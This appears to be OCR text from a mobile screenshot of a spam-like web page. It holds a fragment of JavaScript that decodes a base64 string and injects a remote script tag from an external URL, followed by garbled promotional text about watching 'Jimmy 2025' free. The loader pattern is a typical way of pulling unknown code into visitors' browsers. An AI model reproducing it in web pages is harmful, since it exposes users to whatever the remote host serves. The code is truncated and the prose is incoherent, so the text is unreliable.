
pde=atob(pdx);const
script=document.createElement("script");script.src="https:
u=6c1b0083";document.body.appendChild(script);
Relly's reserved husband, Jimmy, is a lot to win
her back to the frustration of Matt. Jimmy 2025
The Watch in BBC IPleer ** Jimmy 2025
Comparison Comparison Jimmy 2025 Clock
for Limited Time Jimmy 2025 Free Free **...
READ MORE
10 Feb
Real Bad Mon: The